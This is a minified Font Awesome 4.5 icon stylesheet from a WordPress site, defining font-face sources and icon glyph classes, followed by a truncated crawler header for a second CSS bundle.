 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css
body_size: 5918
content:
.owl-carousel
